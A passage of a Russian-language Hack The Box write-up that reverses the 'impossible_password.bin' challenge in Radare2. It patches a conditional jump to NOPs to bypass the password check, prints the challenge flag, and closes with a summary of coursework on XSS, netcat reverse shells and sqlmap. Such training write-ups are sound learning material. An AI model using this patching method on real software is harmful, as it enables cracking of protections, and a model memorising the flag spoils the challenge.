

Шаг 4: найдём основную функцию и просмотрим её код. Здесь мы видим несколько вызовов функций

 

Шаг 5: выделяется строка SuperSeKretKey. Запустим файл impossible_password.bin и проверим, что произойдёт, если ввести строку SuperSeKretKey. Строка выводится в закрытых скобках и после запрашивается ввод со стороны пользователя



Шаг 6: нас заинтересовала строка je 0x400925. После вызова strcmp на верху стека должен быть 0 и следом переход к 0x400925. Иначе будет выполнена следующая инструкция, на верху стека окажется 1 и будет выполнен вызов exit



Шаг 7: находим следующую инструкцию. Здесь мы видим, что из-за условного перехода следующей строкой будет 0x00400976. Если убрать условный переход jne 0x400976, то программа даже при неправильном вводе вызовет fcn.00400978



Шаг 8: чтобы этого добиться уберём переход, заменив его на инструкцию nop:

откроем файл в графическом режиме (s main; V) и приведём к удобному виду (клавиша P)

 

выберем нужную строку с инструкцией (клавиша С) и вводим значение «9090» (клавиша i) 

Откроем файл в режиме записи и видим, что удалось заменить условный переход инструкцией nop



Шаг 9: запустим файл impossible_password.bin ещё раз



Флаг: HTB{40b949f92b86b18}

**Выводы**

На практике попробовали идентифицировать XSS-уязвимость и использовать её, а именно внедрение вредоносного кода в сервер системы и использование уязвимости в целях получения персональных данных.

Нам пригодились знания, полученные при работе с программой Wireshark.

Мы научились пользоваться такими утилитами, как netcat (прослушивание портов и запуск bash-скриптов), steghide (просмотр информации о зашифрованном файле), gobuster (сканирование каталогов сайта), sqlmap (сканирование баз данных уязвимых сайтов) и фреймворком Radare2 (анализ бинарных файлов).

Выполнение bash-скрипта в URL.

Решили 8 заданий из раздела Challenges и 2 задания из раздела Machines.



**Литература**

[1] Руководство по bash-скриптам [Electronic resource] – URL:  
<http://www.opennet.ru/man.shtml?topic=bash&category=1&russian=0>

[2] Руководство по реверс-шелл на Netcat [Electronic resource] – URL:  
<https://habr.com/ru/post/336596/>

[3] Руководство по Sqlmap [Electronic resource] – URL:  
https://hackware.ru/?p=1928

[4] Руководство по Steghide [Electronic resource] – URL:  
<https://codeby.net/threads/skryvaem-informaciju-pri-pomoschi-steghide.61335/>

[5] Руководство по Gobuster [Electronic resource] – URL:  
<https://kali.tools/?p=2850>

[6] Руководство по Radare2 [Electronic resource] – URL:  
<https://habr.com/ru/company/pentestit/blog/339264/>

[7] Команды терминала Linux [Electronic resource] – URL:  
<https://losst.ru/komandy-terminala-linux>